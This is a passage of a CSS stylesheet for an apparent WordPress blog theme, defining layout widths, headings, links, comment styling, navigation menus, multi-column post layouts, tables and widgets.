	padding:20px 0;
	clear: both;
	margin: 0 auto;
	}


#wrap,
.limit {
	width:960px;
	margin: 0 auto;
	}

#contentleft {
	width: 66.625%;
	float:left;
	padding:0;
	margin: 0;
	position:relative;
	}

#content {
	width: 74.60317%;
	float:none;
	padding:0;
	margin: 0;
	}

#sidebar-narrow {
	width: 20.63492%;
	float:left;
	padding:0;
	margin: 0;
	}

#contentright {
	width: 31.25%;	
	float:right;	
	padding:0;	
	margin: 0;
	}

#sidebar {
	width: 100%;	
	float:none;	
	display:block;
	overflow:hidden;
	}

#sidebar-bottom {
	clear:both;
	display: block;
	overflow:hidden;
	padding:0;
	}

#sidebar-bottom-left {
	width:54%;
	float:left;
	padding:0;
	margin:0;
	overflow:hidden;
	}

#sidebar-bottom-right {
	width:40%;
	float:right;
	padding:0;
	margin:0;
	overflow:hidden;
	}

#footer {
	background:#151515 url(images/bodybg2.png);
	clear: both;
	margin: 0 auto;
	padding: 20px 0 40px;
	font-size:8pt;
	text-align:left;
	color:#999;
	font-weight:bold;
	}

#footer p {
	margin:0;
	}

.clearfix:after,
blockquote:after {
	content: "."; 
	display: block; 
	height: 0; 
	clear: both; 
	visibility: hidden;
	}

.clearfix,
blockquote {
	display: inline-block;
	}

/* Hides from IE-mac \*/
* html .clearfix,
* html blockquote {
	height: 1%;
	}
.clearfix,
blockquote {
	display: block;
	}
/* End hide from IE-mac */

/* -------------------[ Headings ]------------------- */

h1,h2,h3,h4,h5,h6,h7,#sitetitle .title  {
	font-family:"Open Sans", arial,helvetica,sans-serif;
	letter-spacing:-1px;
	margin: 0;
	padding: 0;
	text-align: left;
	font-weight:bold;
	color:#000;
	line-height: 1.2em;
	}

h1 {
	font-size: 20pt;
	margin: 0;
	}

h2 {
	font-size: 12pt;
	color: rgb(102, 102, 102);
	}

h3 {
	font-size: 10pt;
	color: rgb(102, 102, 102);
	}

h4,h5,h6,h7 {
	font-size: 10pt;

	}

.entry h1,.entry h2,.entry h3, .entry h4, .entry h5, .entry h6, .entry h7 {
	margin-bottom: 15px;
	}

h3#postinfo, h3#comments, h3#respond, h3#trackbacks, #respond h3  {
	margin: 0;
	}

h3.post-title, h2.post-title {
	font-size: 16pt;
	margin:0 0 15px;
	}

h1.post-title {
	margin:0 0 15px;
	}

h1.page-title {
	padding:0 0 10px;
	margin:0 0 15px;
	border-bottom:1px dotted #ddd;
	}

.auth-bio h1 {
	margin:0 0 15px;
	font-size:16pt;
	}

h2.feature-title,
h3.widgettitle,
h2.feat-title,
.sitemap h2,
h1.archive-title {
	padding:0;
	letter-spacing:0;
	font-size: 9pt;
	font-weight:bold;
	text-transform: uppercase;
	margin: 0 0 10px;
	}

#footer-widgets h3.widgettitle {
	color:#ccc;
	margin: 0 0 15px;
	border-bottom:1px dotted #444;
	padding:0 0 5px;
	}

#comments h3  {
	font-size:14pt;
	}

/* -------------------[ Links ]------------------- */



a, a:link, a:visited {
	outline:none;
	text-decoration:none;
	color:#336699;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	}

a:hover, a:active {
	text-decoration:none;
	color:#000000;
	}

a.more-link, 
a.more-link:link, 
a.more-link:visited  {}

a.more-link:hover, 
a.more-link:active  {}

#footer a, 
#footer a:link, 
#footer a:visited {
	color:#ddd;
	}

#footer a:hover, 
#footer a:active {
	color:#ffcc00;
	}

#footer-widgets a, 
#footer-widgets, 
#footer-widgets {
	color:#fff;
	}

#footer-widgets a:hover, 
#footer-widgets a:active {
	color:#ffcc00;
	}

.post-title a, .post-title a:link, .post-title a:visited {
	color:#000;
	text-decoration:none;
	}

.post-title a:hover, .post-title a:active {
	color:#336699;
	}

h3.widgettitle a,
h3.widgettitle a:link,
h3.widgettitle a:visited,
h2.feature-title a,
h2.feature-title a:link,
h2.feature-title a:visited {
	color:#000;
	}

h3.widgettitle a:hover,
h3.widgettitle a:active,
h2.feature-title a:hover,
h2.feature-title a:active {
	color:#336699;
	}

#alt-home-bottom h3.widgettitle a,
#alt-home-bottom h3.widgettitle a:link,
#alt-home-bottom h3.widgettitle a:visited {}

#alt-home-bottom h3.widgettitle a:hover,
#alt-home-bottom h3.widgettitle a:active {}

#footer-widgets h3.widgettitle a,
#footer-widgets h3.widgettitle a:link,
#footer-widgets h3.widgettitle a:visited {
	color:#ccc;
	}

#footer-widgets h3.widgettitle a:hover,
#footer-widgets h3.widgettitle a:active {
	color:#ffcc00;
	}
	
/* -------------------[ Images ]------------------- */

.entry img {
	max-width: 100%;
	padding:0;
	height:auto;
        }

img.alignright {
	float: right;
	clear: right;
	margin: 0 0 5px 15px;
        }

img.alignleft {
	float: left;
	clear: left;
	margin: 0 10px 15px 0px;
        }

img.aligncenter, img.centered, img.center { 
	display: block; 
	margin: 0 auto 15px;  
	float: none; 
	clear: both;
        }

img.thumbnail {
	float:right;
	margin: 0 0 15px 10px;
	}

.entry img.thumbnail {
	max-width:25%;
	height:auto;
	}

img.wide-thumbnail {
	max-width:100%;
	clear:both;
	margin: 0 0 20px;
	height:auto;
	}

img.thumbnail,
img.wide-thumbnail,
img.featuredimage {
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	}

img.thumbnail:hover,
img.wide-thumbnail:hover,
img.featuredimage:hover {
	filter: alpha(opacity=70);
	opacity: 0.7;
	}

img.avatar {
	border:1px solid #e5e5e5;
	padding:2px;
	background:#fff;
	float:right;
	margin:0 0 15px 10px;
	}

/* -------------------[ Caption Styles for WP 2.6+ ]------------------- */

.wp-caption {
	border: 1px solid #e5e5e5;
	text-align: center;
	background-color: #fff;
	padding-top:5px;
	margin: 0 10px 10px;
	}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
	}

.wp-caption p.wp-caption-text {
	font-size: 8pt;
	padding: 5px;
	margin: 0;
	}

/* -------------------[ Misc Tags and Classes ]------------------- */

p {
	margin-top: 0px;
	margin-bottom: 15px;
	}

ol {
	margin-left: 40px;
	padding: 0;
	}

ul {
	margin-left: 20px;
	padding: 0;
	}

.post ul, .post ol {
	list-style-type: none;
	}

.post ul li {
	list-style-type:none;
	padding: 0;
	margin: 0 0 2px;
	padding-left:12px;
	background:url(images/bullet.png) 0 1px no-repeat;
	}

.post ol li {
	list-style-type:decimal;
	margin-left: 0;
	padding-left: 0;
	}

.post ul li li {
	list-style-type:square;
	padding: 0;
	margin: 0 0 2px;
	padding-left:0;
	background:none;
	}

.post ul li li li {
	list-style-type:disc;
	padding: 0;
	margin: 0 0 2px;
	padding-left:0;
	background:none;
	}

form, select {
	margin:0;
	padding:0;
	}

acronym, abbr, span.caps {
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px solid #999;
	}

* html acronym, abbr {
	border-bottom: 1px dashed #999;
	}

blockquote {
	margin: 0 0 15px;
	color: #666;
	background:#f5f5f5;
	padding: 15px 15px 1px;
	border:1px solid #e5e5e5;
	}

.center {
	text-align: center;
	}

a img, img a {
	border: none;
	}

code {
	font: 1.1em 'Courier New', Courier, Fixed;
	}

hr {
        display: block;
        clear:both;
        }

.navigation {
	padding: 0; 
	margin: 0;
	clear:both;
	}

.navigation .alignright {
	width:49%;
	float: right;
	text-align:right;
	}
	
.navigation .alignleft {
	width:49%;
	float: left;
	text-align:left;
	}

.alignright {
	float: right;
	}
	
.alignleft {
	float: left;
	}

.aligncenter, div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
        float: none; 
        clear: both;
	}

input:focus {
	outline: none;
	}

/* -------------------[ Comments ]------------------- */

#comments {
	margin:20px 0 0;
	border:1px solid #ddd;
	background:#fff;
	padding:20px;
	}

.allcomments {
	padding: 0;
	margin:0;
	}

.commentlist {
	padding: 0;
	list-style-type:none;
	margin: 0 ;
	}

ol.commentlist li {
	background: #f5f5f5;
	clear:both;
	margin: 0 0 15px;
	padding: 15px;
	border:1px solid #e5e5e5;
	list-style-type:none;
	}

.commentlist li ul.children li {
	background: #fff;
	}

.commentlist li ul.children li.depth-3,
.commentlist li ul.children li.depth-5,
.commentlist li ul.children li.depth-7,
.commentlist li ul.children li.depth-9 {
	background: #f5f5f5;
	}

.commentlist li ul.children {
	margin: 0;
	padding: 0;
	}

.commentlist li ul.children li {
	margin: 15px 0 0;
	}

.commentlist li.alt { }

.commentmetadata {
	display: block;
	margin-bottom:10px;
	font-size: 8pt;
	}

.commentlist cite {
	font-style:normal;
	font-weight:bold;
	}

#commentform {
	padding: 0;
	margin-bottom:0;
	}

#commentform label {
	padding: 0;
	margin: 0 0 0 5px;
	font-size:8pt;
	color:#666;
	}

#commentform input#author,
#commentform input#email,
#commentform input#url,
#commentform textarea {
	padding:7px;
	background:#f5f5f5;
	border-color: #e5e5e5; 
	border-width:1px; 
	border-style:solid;
	width: 250px;
	}

#commentform textarea {
	width:95%;
	}

#commentform input#submit {
	cursor:pointer;
	font-family:arial,helvetica,sans-serif;
	clear:both;
	padding: 10px;
	font-size:10pt;
	text-align:center;
	color:#fff;
	background:#336699;
	}

p.button-submit {
	margin:0;
	}

#commentform input#submit:hover {
	background:#000;
	}

.thread-alt { }	

.thread-even { }

#respond { 
	margin: 0;
	padding:0;
	clear:both; 
	}

.commentlist #respond {
	margin: 30px 0 0;
	}

.comments-navigation {
	display:block;
	margin: 0;
	padding:10px 0;
	font-weight:bold;
	}

.comments-navigation .alignleft {
	float:left;
	}

.comments-navigation .alignright {
	float:right;
	}

.comments-number {
	font-size:8pt;
	font-weight:bold;
	margin-bottom:0;
	padding:0;
	}

.commentlist img.avatar, 
.commentlist img.comment-grav {
	padding:2px;
	background:#fff;
	border:1px solid #e5e5e5;
	float:right;
	margin:0 0 10px 10px;
	}

.reply {
	margin: 0;
	}

a.comment-reply-link, 
a.comment-reply-link:link, 
a.comment-reply-link:visited {
	clear:both;
	}

a.comment-reply-link:hover, 
a.comment-reply-link:active {}

.post ol.commentlist .comment-body ul {
	list-style-type:disc;
	margin:0 30px 15px;
	padding:0;
	border:none;
	}

.post ol.commentlist .comment-body ul li {
	list-style-type:disc;
	margin:0;
	padding:0;
	border:none;
	}

.post ol.commentlist .comment-body ol {
	list-style-type:decimal;
	margin:0 30px 15px;
	padding:0;
	border:none;
	}

.post ol.commentlist .comment-body ol li {
	list-style-type:decimal;
	margin:0;
	padding:0;
	border:none;
	}

.cancel-comment-reply {
	padding: 5px 0 10px;
	}

.pings {
	background:#f5f5f5;
	border:1px solid #e5e5e5;
	padding: 15px;
	margin: 0 0 20px;
	}

.pings ol {
	margin-left:20px;
	}

.pings li {
	margin-bottom:5px;
	}

/* ---------------[ Site Map Page ]--------------- */

.sitemap .post,
.sitemap .page,
.post.sitemap {
	border:0;
	margin:0;
	padding:0;
	}

.sitemap ul {
	list-style-type:none;
	margin-top: 0;
	margin-left: 0;
	margin-bottom:15px;
	color:#ccc;
	}

.sitemap ul ul {
	margin-left: 15px;
	margin-bottom:0;
	}

.sitemap .entry {
	padding-bottom:15px;
	}

.sitemap-narrow {
	width:40%;
	float:right;
	padding: 0;
	margin:0 0 15px;
	}

.sitemap-wide {
	width:55%;
	float:left;
	}

.allmap-wide {
	width:100%;
	float:left;
	}

.sitemap-post {
	clear:both;
	text-align: justify;
	margin:0 0 15px;
	padding:0;
	border-bottom:1px dotted #ddd;
	}

.sitemap-post .meta {
	margin:0 0 10px;
	}

.sitemap-post p.sitemap-title {
	font-weight:bold;
	margin:0;
	}

.sitemap-post img.thumbnail {
	float:right;
	margin:0 0 15px 10px;
	max-width:20%;
	}

/* -------------------[ Top Navigation ]------------------- */

#topnav {
	padding:0; 
	margin:0;
	background:#000;
	font-size:8pt;
	border:1px solid #ddd;
	}

#topnav ul { 
	margin:0; 
	padding:0; 
	list-style:none; 
	line-height:1; 
	margin:0;
	border:3px solid #fff; 
	}

#topnav ul a  {
	position:relative; 
	display:block; 
	z-index:90; 
	padding:5px 10px; 
	line-height:24px; 
	text-decoration:none;
	color:#bbb;
	}

#topnav ul li  { 
	float:left; 
	width: auto;
	}

#topnav ul a:hover {
	color:#fff;
	}

#topnav ul ul  { 
	position: absolute; 
	left: -999em; 
	width: 222px; 
	z-index:99999;
	border:0;
	}

#topnav ul ul a  {
	width:200px; 
	line-height:20px;
	border: 1px solid #000;
	border-top:0;
	background:#333;
	}

#topnav ul ul a:hover  {

	}

#topnav ul ul ul  {
	border-top: 1px solid #000;
	margin: -32px 0 0 221px; 
	}

#topnav ul li li { 
	margin:0;
	border:0;
	}

#topnav ul li:hover,
#topnav ul li.hover  {
	position:static;
	}

#topnav ul li:hover ul ul, 
#topnav ul li.sfhover ul ul,
#topnav ul li:hover ul ul ul, 
#topnav ul li.sfhover ul ul ul,
#topnav ul li:hover ul ul ul ul, 
#topnav ul li.sfhover ul ul ul ul { 
	left:-999em; 
	}

#topnav ul li:hover ul, 
#topnav ul li.sfhover ul,
#topnav ul li li:hover ul, 
#topnav ul li li.sfhover ul,
#topnav ul li li li:hover ul, 
#topnav ul li li li.sfhover ul,
#topnav ul li li li li:hover ul, 
#topnav ul li li li li.sfhover ul {
	left:auto;
	}

.select-menu { 
	display: none 
	}
/*
#topnav ul li #current_page_item > a,
#topnav ul li #current_page_ancestor > a,
#topnav ul li #current-menu-item > a,
#topnav ul li #current-menu-ancestor > a {
	color: #bc360a;
	font-style: italic;
}
*/

#topnav ul li.current-menu-item > a,
#topnav ul li.current_page_item > a {
	color:#ff5e00;
	}

#topnav ul li.current-menu-item > a:hover,
#topnav ul li.current_page_item > a:hover {
	color:#000000;
	}

/* -------------------[ Category Navigation ]------------------- */

#catnav {
	padding:0; 
	margin:0;
	background:#eee url(images/navbg.png) bottom left repeat-x;
	font-size:9pt;
	border:1px solid #ddd;
	font-weight:bold;
	}

#catnav ul { 
	margin:0; 
	padding:0; 
	list-style:none; 
	line-height:1; 
	margin:0;
	border-left:1px solid #fff;
	}

#catnav ul a  {
	position:relative; 
	display:block; 
	z-index:100; 
	padding:5px 10px; 
	line-height:24px; 
	text-decoration:none;
	color:#333;
	border-right:1px solid #ddd;
	}

#catnav ul li  { 
	float:left; 
	width: auto;
	border-right:1px solid #fff; 
	}

#catnav ul a:hover {
	color:#000;
	background:#fff;
	}

#catnav ul ul  { 
	position: absolute; 
	left: -999em; 
	width: 222px; 
	z-index:99999;
	border:0;
	border-bottom: 1px solid #ddd;
	margin-left:-2px;
	}

#catnav ul ul a  {
	width:200px; 
	border: 1px solid #ddd;
	border-bottom:0;
	background:#f5f5f5;
	line-height:24px;
	}

#catnav ul ul a:hover  {}

#catnav ul ul ul  {
	border-top:0;
	margin: -35px 0 0 221px; 
	}

#catnav ul li li { 
	margin:0;
	border:0;
	}

#catnav ul li:hover,
#catnav ul li.hover  { 
	position:static;
	}

#catnav ul li:hover ul ul, 
#catnav ul li.sfhover ul ul,
#catnav ul li:hover ul ul ul, 
#catnav ul li.sfhover ul ul ul,
#catnav ul li:hover ul ul ul ul, 
#catnav ul li.sfhover ul ul ul ul { 
	left:-999em; 
	}

#catnav ul li:hover ul, 
#catnav ul li.sfhover ul,
#catnav ul li li:hover ul, 
#catnav ul li li.sfhover ul,
#catnav ul li li li:hover ul, 
#catnav ul li li li.sfhover ul,
#catnav ul li li li li:hover ul, 
#catnav ul li li li li.sfhover ul { 
	left:auto; 
	}

/* -------------------[ Footer Navigation ]------------------- */

#footnav {
	padding:0; 
	margin:0;
	float:right;
	}

#footnav ul  {
	list-style-type:none; 
	padding:0; 
	margin:0;
 	}

#footnav ul li  { 
	display:block;
	float:left;
	list-style-type:none; 
	margin:0;
	padding:0;
	}

#footnav ul a,
#footnav ul a:link,
#footnav ul a:visited  {
	display:block;
	float:left;
	padding:0;  
	margin:0 0 0 10px;
	text-decoration:none;
	}

#footnav ul a:hover,
#footnav ul a:active { }

/* -------------------[ Basic Post Styles ]------------------- */

.post, .page.hentry {
	margin: 0;
	padding:0;
	clear:both;
	}

#content .post, 
#content .page.hentry {
	margin: 0 0 30px;
	padding: 15px;
	border:1px solid #ddd;
	background:#fff;
	}

.single #content .post, 
.single #content .page.hentry {
	margin:0 0 15px;
	padding: 20px;
	}

.page #content .post, 
.page #content .page.hentry {
	margin:0 0 15px;
	padding: 20px;
	}

.post-author {
	margin: 0 0 20px;
	padding:0 0 5px;
	clear:both;
	border-bottom:1px dotted #ddd;
	}

.entry {
	margin: 0;
	padding: 0;
	}

#content .entry-content {
	margin-left:115px;
	margin-bottom:0;
	padding-left:15px;
	border-left:1px dotted #ddd;
	}

.entry-feature-item {
	width:100%;
	margin: 0 auto;
	clear:both;
	padding:0;
	}

.meta {
	float:left;
	margin:0;
	padding: 0 15px 0 0;
	width:100px;
	font-size:8pt;
	}

.meta span {
	display:block;
	}

.single #content .entry-content {
	margin-left:0;
	margin-bottom:0;
	padding-left:0;
	border-left:0;
	}

.single .meta {
	float:none;
	padding: 0 0 5px;
	width:100%;
	font-size:8pt;
	border-bottom:1px dotted #ddd;
	margin: 0 0 15px;
	}

.single .meta span {
	display:inline;
	padding:0 5px 0 0;
	margin-right:2px;
	}

.meta-comments {}

.single .meta .meta-comments {
	float:right;
	padding:0;
	border-right:0;
	margin-right:0;
	}

.single .meta-author {
	border-right:1px dotted #ddd;
	}

.meta-date {}

.meta-view {
	margin-top:10px;
	}

.meta-view a,
.meta-view a:link,
.meta-view a:visited {
	font-weight:bold;
	color:#333;
	display:block;
	}

.meta-view a:hover,
.meta-view a:active {
	color:#ff5e00;
	}

.meta-cats-tags {
	padding: 5px 0 0;
	margin:0 auto;
	display:block;
	border-top:1px dotted #ddd;
	clear:both;
	font-weight:bold;
	float:none;
	width:100%;
	font-size:8pt;
	}

.single .meta-cats-tags {}

.meta-cats-tags a,
.meta-cats-tags a:link,
.meta-cats-tags a:visited {
	font-weight:normal;
	}	

.tags {
	border-left:1px dotted #ddd;
	padding-left:6px;
	}

.cats {
	padding-right:2px;
	}

.single-video {
	position: relative;
	padding-bottom: 60%;
	padding-top: 0;
	height: 0;
	overflow: hidden;
	margin: 0 auto 20px;
	}

.single-video iframe,  
.single-video object,  
.single-video embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	}

#breadcrumbs {
	font-size:10px;
	font-weight:bold;
	border-bottom:1px dotted #ddd;
	padding-bottom:5px;
	margin-bottom:15px;
	}

.single #breadcrumbs {
	}

/* ---------------[ Related Posts on Single Post Page ]--------------- */

#related {
	padding: 20px;
	margin: 1px 0 0;
	background:#f5f5f5;
	}

#related .subscribe {}

#related .subscribe p.intro {
	font-weight:bold;
	}

#related .subscribe p.feed {
	margin-bottom:10px;
	font-weight:bold;
	padding-left: 21px;
	background: url(images/FeedIcon-16.gif) 0px 50% no-repeat;
	}

#related .subscribe form {
	margin:0;
	padding:0;
	}

/* -------------------[ Author Bio Info ]------------------- */

.auth-bio {
	padding: 0;
	margin: 0;
	border:0;
	padding: 20px;
	margin: 0 0 20px;
	background:#fff;
	border:1px solid #ddd;
	}

.auth-bio img.avatar {
	float:right;
	margin:0 0 0 15px;
	padding: 0; 
	border: 0;
	}

.author .auth-bio img.avatar {
	float:right;
	margin:0 0 10px 10px;
	padding: 0; 
	border: 0;
	}

.author .auth-bio p {
	margin:0 0 10px;
	}

.author p.auth-website {
	width:auto;
	float:right;
	margin: 0;
	padding:0;
	height:24px;
	line-height:24px;
	font-size:10px;
	font-weight:bold;
	}

.author p.auth-icons {
	width:250px;
	float:left;
	margin: 0;
	padding:0;
	height:24px;
	line-height:24px;
	}

.author p.auth-icons img {
	margin: 0 2px 0 0;
	padding:0;
	border:0;
	}

.auth-clear {
	clear:both;
	margin: 0 auto 15px;
	border-bottom: 1px dotted #ddd;
	padding: 0;
	}

.single .auth-bio {
	margin: 15px auto 0;
	background:transparent;
	padding:20px;
	border:0;
	background:#f5f5f5;
	}

.auth-bio h3 {
	font-size:14pt;
	margin:0;
	}

.auth-bio h3 span.profile {
	font-size:9pt;
	margin:0;
	padding:0 0 0 3px;
	font-weight:normal;
	letter-spacing:0;
	}

/* -------- [ Table ] -------- */
	
table {
	border-collapse: collapse;
	margin-bottom: 15px; 
	max-width:100%;
	overflow:hidden;
	}

table th {
	background:#eeeeee;
	border: 1px solid #fff;
	padding: 10px; 
	}

table tr {
	background:#f5f5f5;
	}

table td {
	border: 1px solid #fff;
	padding: 10px; 
	}

/* -------- [ Calendar Table ] -------- */
	
table#wp-calendar {
	margin-bottom: 0px; 
	width:100%;
	text-align:center;
	border:1px solid #e5e5e5;
	}

table#wp-calendar caption {
	font-size:10pt;
	font-weight:bold;
	padding: 5px;
	}

table#wp-calendar th {
	background:#e5e5e5;
	border: 1px solid #fff;
	padding: 5px; 
	}

table#wp-calendar tr {
	background:#f5f5f5;
	}

table#wp-calendar td {
	border: 1px solid #fff;
	padding: 5px; 
	}

table#wp-calendar tfoot td {
	background:#e5e5e5;
	padding: 5px;
	}

/* --------------[ Home Page Option 2 - 2 Posts Aligned Side-by-Side ( index2 ) ]-------------- */

.post-by-2 {
	margin: 0 auto;
	padding:0;
	}

.post-left {
	clear:left;
	float:left;
	width: 48.5%;
	margin: 0;
	padding:0;
	}

.post-right {
	clear:right;
	float:right;
	width: 48.5%;
	margin: 0;
	padding:0;
	}

#content .post-by-2 .post,
#content .post-by-2 .page.hentry {
	padding: 10px;
	margin-bottom:20px;
	}

.post-by-2 img.thumbnail {
	float:right;
	margin: 0 0 10px 10px;
	max-width:25%;
	padding:1px;
	}

.post-by-2 img.wide-thumbnail {
	margin-bottom:10px;
	width:100%;
	}

.post-by-2 .post-clear {
	clear:both;
	height:0;
	padding:0;
	background:transparent;
	margin: 0 auto;
	}

.post-by-2 .entry {
	margin: 0;
	padding:0;
	border:0;
	height:19.9em;
	margin-bottom:0;
	line-height:1.6em;
	overflow:hidden;
	}

.post-by-2 .meta {
	border-top:1px dotted #ddd;
	float:none;
	margin:15px auto 0;
	padding: 3px 0 0;
	width:100%;
	display:block;
	}

.post-by-2 .meta span {
	display:inline;
	}

.post-by-2 .meta-view,
.post-by-2 .meta-author {
	position:absolute;
	left:-999em;
	}

.post-by-2 .meta-comments,
.post-by-2 .meta-author {
	float:right;
	margin:0;
	padding:0;
	}

.post-by-2 h2.post-title {
	font-size:12pt;
	letter-spacing:0;
	line-height:1.3em;
	margin:0 0 5px;
	}

/* -------------------[ Home Page Option 3 - 3 Posts Aligned Side-by-Side ( index3 ) ]------------------- */

.posts-by-3 {
	margin: 0;
	padding: 0;
	clear:both;
	}

.posts-by-3  .post-wrap {
	margin: 0 2% 10px 0;
	padding: 0;
	width:32%;
	float:left;
	clear:none;
	}

#content .posts-by-3  .post, 
#content .posts-by-3 .page.hentry {
	margin: 0;
	padding: 10px;
	border:1px solid #ddd;
	background:#fff;
	}

.posts-by-3 .post-clear {
	width:100%;
	clear:both;
	margin:0;
	padding: 0;
	height:0;
	border:0;
	}

.posts-by-3  .post-wrap.right {
	float:right;
	margin-right:0;
	}

.posts-by-3 img.thumbnail {
	float:right;
	margin: 0 0 10px 10px;
	max-width:25%;
	padding:1px;
	}

.posts-by-3 img.wide-thumbnail {
	margin-bottom:10px;
	width:100%;
	}

.posts-by-3 .post-clear {
	clear:both;
	height:0;
	padding:0;
	background:transparent;
	margin: 0 auto;
	}

.posts-by-3 .entry {
	margin: 0;
	padding:0;
	border:0;
	height:18.7em;
	margin-bottom:0;
	line-height:1.6em;
	overflow:hidden;
	}

.posts-by-3 .meta {
	border-top:1px dotted #ddd;
	float:none;
	margin:15px auto 0;
	padding: 3px 0 0;
	width:100%;
	display:block;
	height:16px;
	overflow:hidden;
	}

.posts-by-3 .meta span {
	display:inline;
	}

.posts-by-3 .meta-view,
.posts-by-3 .meta-author {
	position:absolute;
	left:-999em;
	}

.posts-by-3 .meta-comments,
.posts-by-3 .meta-author {
	float:right;
	margin:0;
	padding:0;
	}

.posts-by-3 h2.post-title {
	font-size:12pt;
	letter-spacing:0;
	line-height:1.3em;
	margin:0 0 5px;
	}

.posts-by-3 .navigation {
	margin-top:20px;
	}

/* -----------[ Home Page Option 4 - Posts Arranged by Category Side-by-Side ( index4 ) ]----------- */

.cats-by-2 {
	margin: 0 auto 20px;
	padding: 0;
	background:transparent;
	overflow:hidden;
	border:1px solid #ddd;
	background:#fff;
	padding: 20px;
	}

.cat-posts-left {
	clear:left;
	float:left;
	width: 48%;
	margin: 0;
	padding:0;
	}

.cat-posts-right {
	clear:right;
	float:right;
	width: 48%;
	margin: 0;
	padding:0;
	}

.cats-clear {
	clear:both;
	height:0px;
	display:block;
	margin:0 auto 30px;
	padding:0 0 30px;
	border-bottom:3px double #eee;
	}

#content .cats-by-2 .post {
	margin: 0 0 10px;
	padding: 0 0 10px;
	background:transparent;
	border:0;
	border-bottom:1px dotted #ddd;
	}

#content .cats-by-2 .post:last-child {
	margin: 0;
	padding: 0;
	border:0;
	}

.cats-by-2 .entry {
	overflow:hidden;
	margin: 0;
	border:0;
	padding:0;
	line-height:1.5em;
	height:10em;
	}

.cats-by-2 img.wide-thumbnail {
	margin-bottom:5px;
	}

.cats-by-2 img.thumbnail {
	float:left;
	margin: 0 10px 0 0;
	padding:0;
	width:90px;
	border:0;
	height:auto;
	}

.cats-by-2 .excerpt {
	display:block;
	overflow:hidden;
	text-align: justify;
	margin: 0;
	border:0;
	padding:0;
	line-height:1.5em;
	height:7.8em;
	}

.cats-by-2 h3.post-title {
	letter-spacing:0;
	font-size:10pt;
	margin:0;
	line-height:1.4em;
	}

.cats-by-2 .meta {
	float:none;
	display:block;
	margin:0;
	padding: 5px 0 0;
	width:auto;
	font-size:8pt;
	}

.cats-by-2 .entry.post-1 {
	overflow:hidden;
	margin: 0;
	border:0;
	padding:0;
	line-height:1.5em;
	height:10em;
	}

.cats-by-2 .entry.post-1 .excerpt {
	display:block;
	overflow:hidden;
	text-align: justify;
	margin: 0;
	border:0;
	padding:0;
	line-height:1.5em;
	height:7.8em;
	}

.cats-by-2 .entry.post-1 .meta {
	float:none;
	display:block;
	margin:0;
	padding: 1em 0 0;
	width:auto;
	font-size:8pt;
	line-height:1.5em;
	height:1.5em;
	}

.cats-by-2 .meta span {
	display:inline;
	margin:0;
	}

.cats-by-2 .meta-author {
	display:none;
	position:absolute;
	left:-999em;
	}

.cats-by-2 .meta-comments {
	display:none;
	position:absolute;
	left:-999em;
	}

.cats-by-2 .meta-date {
	}

.cats-by-2 .meta-view {
	margin:0;
	display:inline;
	}

.cats-by-2 .meta-view a,
.cats-by-2 .meta-view a:link,
.cats-by-2 .meta-view:visited {
	margin:0;
	display:inline;
	border-left:1px dotted #ddd;
	padding-left:5px;
	margin-left:2px;
	}

.cats-by-2 .meta .readmore {
	position:absolute;
	left:-999em;
	}

/* -------------------[ Home Page Option 5 - Posts Arranged by Category Stacked ( index5 ) ]------------------- */

.cat-posts-stacked {
	clear:both;
	float:none;
	margin: 0;
	padding:0;
	}

#content .cat-posts-stacked .post {
	margin:0 0 15px;
	padding:0 0 15px;
	}

.cat-posts-stacked .entry,
.cat-posts-stacked .entry.post-1,
.cat-posts-stacked .excerpt,
.cat-posts-stacked .meta {
	height:auto;
	margin:0;
	padding:0;
	}



.cat-posts-stacked h3.post-title {
	letter-spacing:0;
	font-size:12pt;
	padding-bottom:4px;
	line-height:1.4em;
	margin: 0;
	}

/* -------------------[ Widgets ]------------------- */

.widgetbox
{
    padding: 15px;
    background: none repeat scroll 0% 0% rgb(255, 255, 255);
    border: 1px solid rgb(221, 221, 221);
}

.archivewidget
{
    padding: 15px;
    font-size: 7pt;
    letter-spacing:-0pt;
    background: none repeat scroll 0% 0% rgb(255, 255, 255);
    border: 1px solid rgb(221, 221, 221);
}

.widget {
	margin: 0 0 20px;
	
	overflow:hidden;
	}

.widget ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	}

.widget li {
	list-style-type: none;
	margin: 0;
	padding: 5px 0 5px 12px;
	border-bottom:1px dotted #ddd;
	background:url(images/bullet.png) 0 7px no-repeat;
	}

.widget li:last-child {
	border:0;
	}

.widget .textwidget { }

.widget li li {
	list-style-type: none;
	margin: 0;
	border:0;
	padding: 0;
	background:transparent;
	}

.widget li li li {
	padding-left: 15px;
	}

.widget img {
	max-width:100%;
	height:auto;
	}

#sidebar-narrow .widget {
	background:#fff;
	padding:10px;
	border:1px solid #ddd;
	}

/* -------------------[ Sidebar Bottom Widgets ]------------------- */

#sidebar-bottom .widget { }

#sidebar-bottom .widget li { }

#sidebar-bottom .widget .textwidget { }

#sidebar-bottom h3.widgettitle { }

/* -------------------[ Footer Widgets ]------------------- */

#footer-widgets {
	clear: both;
	margin: 0;
	padding:40px 0 30px;
	width:100%;
	background:#050505 url(images/bodybg2.png);
	border-top:1px solid #000;
	border-bottom:1px solid #222;
	text-align:left;
	font-size:9pt;
	color:#aaa;
	}

#footer-widgets .widget {
	margin: 0 0 30px;
	border:0;
	}

#footer-widgets .widget li {
	list-style-type: none;
	margin: 0 0 9px;
	padding: 0;
	border-bottom:0;
	background:transparent;
	}

.footer-widget1 {
	float:left;
	width:30%;
	margin: 0 3% 0 0;
	overflow:hidden;
	}

.footer-widget2 {
	float:left;
	width:30%;
	margin: 0 3% 0 0;
	overflow:hidden;
	}

.footer-widget3 {
	float:left;
	width:15.5%;
	margin: 0;
	overflow:hidden;
	}

.footer-widget4 {
	float:right;
	width:15.5%;
	margin: 0;
	overflow:hidden;
	}

/* -------------------[ Side Tabs Widget ]------------------- */

.widget.sidetabs {
	background: transparent;
	padding:0;
	border:1px solid #ddd;
	background:#fff;  
	}

.widget.sidetabs ul.tabs {  
	list-style-type:none;
	margin: 0;
	padding: 0;
	clear:both;
	background:#f5f5f5;
	border-bottom:1px dotted #ddd;
	}

.widget.sidetabs ul.tabs li {
